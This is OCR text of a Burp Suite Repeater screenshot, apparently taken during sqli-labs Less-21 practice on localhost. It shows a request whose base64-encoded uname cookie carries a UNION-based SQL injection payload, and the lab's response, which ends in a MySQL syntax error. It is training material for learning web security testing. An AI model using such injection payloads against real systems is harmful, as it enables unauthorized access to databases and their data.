 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=ICcgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
ICcgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==
and expires: Mon 17 Mar 2025 - 22:46:42
Issue with your mysql: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near
'union select 1,2,database()#') LIMIT 0,1' at line 1
1,343字节 | 221毫秒